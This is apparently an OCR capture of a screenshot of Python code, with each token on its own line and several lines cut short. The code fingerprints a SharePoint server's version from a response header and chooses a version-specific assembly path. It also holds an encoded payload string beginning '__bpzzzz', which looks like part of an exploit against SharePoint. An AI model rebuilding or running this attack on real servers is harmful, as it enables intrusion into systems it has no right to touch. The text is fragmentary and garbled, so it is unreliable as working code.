
firstcall 
=
 requests
.
get
(
url
,
heade
spheader 
=
 firstcall
.
headers
.
get
(
'
spheader 
=
int
(
spheader
.
split
(
'.'
)
payload 
=
"__bpzzzz35009700370047005600d600e
assemblyvalue 
=
 sharepoint2019and20
if
 spheader 
==
15
:
    assemblyvalue 
=
elif
 spheader 
==
14
:
    assemblyvalue 
=
else
:
    assemblyvalue 
=
 sharepoint2019
FullURL 
=
 url 
+
  assemblyvalue
